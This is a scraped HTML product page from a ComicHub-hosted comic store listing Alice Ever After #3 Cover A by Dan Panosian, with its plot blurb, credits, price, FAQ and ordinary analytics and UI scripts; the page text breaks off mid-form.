

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/horizoncomics/products/alice-ever-after-3-cover-a-panosian-of-5-?sId=c6d6e985-f9d9-4b03-b159-babceb89fca7
body_size: 22075
content:

<!DOCTYPE html>
<html lang="en">
<head>

    <meta charset="utf-8">
    
    <title> - Alice Ever After #3 Cover A Panosian (Of 5)</title>

    <meta name="title" content="Buy Alice Ever After #3 Cover A Panosian (Of 5) | Horizon Comics and Collectibles">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

    

    <meta property="og:title" content="Alice Ever After #3 Cover A Panosian (Of 5)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Alice has found refuge in the ASYLUM, but she might not be as safe as she thinks…  Will her time there mean being severed from the real world permanently? And what of the institution&#39;s suspicious funding, and Dr. Madsen&#39;s quest for control… through any means necessary?  Things grow even curiouser back in Wonderland though, as Alice meets two familiar figures who bear an uncanny resemblance to the orderlies of the asylum!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/74c60861-acfd-4c35-8512-cef0d1b961a9.jpg">
    <meta property="og:url" content="https://stores.comichub.com/horizoncomics/products/alice-ever-after-3-cover-a-panosian-of-5-?sId=c6d6e985-f9d9-4b03-b159-babceb89fca7">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/horizoncomics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



    
    <link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/ffe537d7-43fc-4b10-8398-3f87a365a04c.png" type="image/x-icon">


    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-translate-customization" content="3280487709591956-dc3fc45d489f056a-g5378ebab0cbcd0a4-12">


    
    
    
    

    
    <link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">

    <link href="/NewCss/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
    <link href="/NewCss/custom.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

    

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
        <!-- End Google Tag Manager -->
    <style>
        footer .text ul li figure a {
            font-size: 24px !important;
        }

        .CheckBoxShow {
            position: relative !important;
            opacity: initial !important;
        }

        .rytlink .loading, .eventicons, .txt h2 {
            font-family: 'Poppins';
        }

        .brand_list li a, .sort_view ul li a {
            font-family: 'Poppins'
        }

        .categoryshowhide {
            cursor: pointer;
        }

        .sort_view {
            padding: 5px 5px 55px;
        }

        .selectLike {
            background-color: #eee;
            color: #8f0004;
        }

        .NotselectLike {
            background-color: #fff;
            color: black;
        }

        /*Add date 23/08/2019 by Bhushan*/
        .noRecordFoundMsg {
            text-align: center;
            padding: 10px;
            margin: 77px auto;
            width: 95%;
        }

        .connect-icon a {
            color: #fff;
        }

        .connect-icon .profileImg {
            border: 2px solid #fff;
            border-radius: 50%;
            padding: 3px;
        }

        .dropdown_menus {
            display: none;
        }

        footer .footercontent .mail li {
            display: flex;
        }

            footer .footercontent .mail li a {
                margin-left: 5px;
                color: #fff;
            }

        footer .footerform .address li {
            margin-left: 5px;
            display: flex;
        }

        .searchbox .form-control {
            height: 45px;
        }

        .catmodalbtn {
            width: 25%;
            margin: 0 auto;
        }

        @media (max-width:767px) {
            .catmodalbtn {
                width: 49%;
            }
        }
    </style>



    <script src="/NewJS/jquery-min.js"></script>
    <script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->






        <link href="/horizoncomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
            <style>
                footer {
                    background-color: #0a0a0a !important;
                    color: #fff !important;
                }
            </style>
            <header>
                <div class="container">
                    <div class="topheader">
                        <div class="logo">
                            <figure>
                                    <a aria-label="Store Logo" href="https://stores.comichub.com/horizoncomics">
                                        <img src="https://comichub.com/uploads/storelogo/ffe537d7-43fc-4b10-8398-3f87a365a04c.png" width="200" height="87">
                                    </a>
                            </figure>
                        </div>


                        <div class="searchbox unactive">
                            <div class="row">

                                    <div class="col-sm-12">
<form action="/horizoncomics/allproduct" id="FormSearchProduct" method="post">                                            <input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
                                            <input type="submit" id="btnSubmit" style="display: none" value="ok">
                                            <input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
                                            <a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>


                                    </div>


                            </div>



                        </div>
                        <div class="connect-icon" style=" display: contents; ">

                                <a href="https://stores.comichub.com/horizoncomics/SignUp">
                                        <img src='/NewImg/createacicon.png' alt="Horizon Comics and Collectibles Account Creation">
                                    Create an Account
                                </a>
                                <a href="https://stores.comichub.com/horizoncomics/SignIn">
                                        <img src='/NewImg/signinicon.png' alt="Horizon Comics and Collectibles  Sign In">

                                    Sign In
                                </a>



                        </div>
                    </div>
                </div>

                <nav class="navbar navbar-expand-lg">
                    <div class="container">
                        <button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </button>
                        <div class="collapse navbar-collapse" id="navbarNavDropdown">
                            <ul class="navbar-nav">

                                            <li id="HOME_li" class="nav-item">
                                                <a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/horizoncomics/">
                                                    HOME
                                                </a>
                                            </li>
                                            <li id="COMINGSOON_li" class="nav-item">
                                                <a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/horizoncomics/comingsoon">
                                                    COMING SOON
                                                </a>
                                            </li>
                                            <li id="NEWRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/horizoncomics/newreleases">
                                                    NEW RELEASES
                                                </a>
                                            </li>
                                            <li id="RECENTRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/horizoncomics/recentreleases">
                                                    RECENT RELEASES
                                                </a>
                                            </li>
                                            <li id="ALLPRODUCTS_li" class="nav-item">
                                                <a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/horizoncomics/allproduct">
                                                    ALL PRODUCTS
                                                </a>
                                            </li>
                                            <li id="SALEITEMS_li" class="nav-item">
                                                <a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/horizoncomics/saleitem">
                                                    SALE ITEMS
                                                </a>
                                            </li>
                                            <li id="PRE-ORDER_li" class="nav-item">
                                                <a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/horizoncomics/preorder">
                                                    PRE-ORDER
                                                </a>
                                            </li>
                            </ul>

                        </div>
                    </div>
                </nav>


                <div class="row">
                    <div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
                        <span id="txtsmsg"></span>
                        <span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                    <div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
                        <span id="txtmsg"></span>
                        <span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                </div>
            </header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/horizoncomics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/horizoncomics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Alice Ever After #3 Cover A Panosian (Of 5)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/horizoncomics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/horizoncomics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Alice Ever After #3 Cover A Panosian (Of 5)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/74c60861-acfd-4c35-8512-cef0d1b961a9.jpg" alt="Alice Ever After #3 Cover A Panosian (Of 5)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Alice Ever After #3 Cover A Panosian (Of 5)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $3.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Dan Panosian</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Boom! Studios</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Alice Ever After #3 Cover A Panosian (Of 5)</h4>
                                        <p>  Alice has found refuge in the ASYLUM, but she might not be as safe as she thinks…  Will her time there mean being severed from the real world permanently? And what of the institution's suspicious funding, and Dr. Madsen's quest for control… through any means necessary?  Things grow even curiouser back in Wonderland though, as Alice meets two familiar figures who bear an uncanny resemblance to the orderlies of the asylum!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/horizoncomics/Publisher/Product/boom-studios_C36CE1">Boom! Studios</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/horizoncomics/Genre/Product/horror">


                                                        Horror

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/horizoncomics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Artist/Product/giorgio-spalletta">
                                                                <span>Giorgio Spalletta</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Artist/Product/dan-panosian_B5C6D9">
                                                                <span>Dan Panosian</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Writers/Product/dan-panosian_B5C6D9">

                                                                <span>Dan Panosian</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="alice-ever-after-2-cover-b-marini-of-5-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/alice-ever-after-2-cover-b-marini-of-5-">
                                <img alt="alice-ever-after-2-cover-b-marini-of-5-" id="image_id_8e63757e-39e7-4240-8a29-b906d5f80678" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8e63757e-39e7-4240-8a29-b906d5f80678.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="alice-ever-after-2-cover-b-marini-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/alice-ever-after-2-cover-b-marini-of-5-">

                                        Alice Ever After #2 Cover B Marini (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8e63757e-39e7-4240-8a29-b906d5f80678" href="javascript:AjaxAddToCart('8e63757e-39e7-4240-8a29-b906d5f80678',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="alice-ever-after-2-cover-b-marini-of-5-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/alice-ever-after-2-cover-b-marini-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="alice-ever-after-4-cover-b-hans-of-5-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/alice-ever-after-4-cover-b-hans-of-5-">
                                <img alt="alice-ever-after-4-cover-b-hans-of-5-" id="image_id_d99e0b8f-27bd-40ac-b983-e7708a2bbd43" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d99e0b8f-27bd-40ac-b983-e7708a2bbd43.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="alice-ever-after-4-cover-b-hans-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/alice-ever-after-4-cover-b-hans-of-5-">

                                        Alice Ever After #4 Cover B Hans (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d99e0b8f-27bd-40ac-b983-e7708a2bbd43" href="javascript:AjaxAddToCart('d99e0b8f-27bd-40ac-b983-e7708a2bbd43',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="alice-ever-after-4-cover-b-hans-of-5-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/alice-ever-after-4-cover-b-hans-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Alice Ever After #3 Cover A Panosian (Of 5)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Alice Ever After #3 Cover A Panosian (Of 5)" cost at Horizon Comics and Collectibles?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Alice Ever After #3 Cover A Panosian (Of 5)" at Horizon Comics and Collectibles is USD $3.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Alice Ever After #3 Cover A Panosian (Of 5)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Alice Ever After #3 Cover A Panosian (Of 5)" is  Boom! Studios.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Alice Ever After #3 Cover A Panosian (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Alice Ever After #3 Cover A Panosian (Of 5)&quot; is Horror.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Alice Ever After #3 Cover A Panosian (Of 5)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Alice Ever After #3 Cover A Panosian (Of 5)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Alice Ever After #3 Cover A Panosian (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Alice Ever After #3 Cover A Panosian (Of 5)&quot; is Giorgio Spalletta. The cover artist is Dan Panosian.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Alice Ever After #3 Cover A Panosian (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Alice Ever After #3 Cover A Panosian (Of 5)&quot; is Dan Panosian.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Alice Ever After #3 Cover A Panosian (Of 5) cost at Horizon Comics and Collectibles?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Alice Ever After #3 Cover A Panosian (Of 5) at Horizon Comics and Collectibles is USD $ 3.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Alice Ever After #3 Cover A Panosian (Of 5) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Alice Ever After #3 Cover A Panosian (Of 5) is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Alice Ever After #3 Cover A Panosian (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Boom! Studios the publisher of Alice Ever After #3 Cover A Panosian (Of 5)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Alice Ever After #3 Cover A Panosian (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Alice Ever After #3 Cover A Panosian (Of 5) is Horror."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Alice Ever After #3 Cover A Panosian (Of 5) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Alice Ever After #3 Cover A Panosian (Of 5) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Alice Ever After #3 Cover A Panosian (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Alice Ever After #3 Cover A Panosian (Of 5) are Giorgio Spalletta. The cover artist is Dan Panosian."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Alice Ever After #3 Cover A Panosian (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Alice Ever After #3 Cover A Panosian (Of 5) is Dan Panosian."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

                    <div class="main-section">
                <div class="container-fluid">
                    

                    <div class="mainsection">

                        



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/horizoncomics/Products/alice-ever-after-3-cover-a-panosian-of-5-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="alice-ever-after-3-cover-a-panosian-of-5-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/horizoncomics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

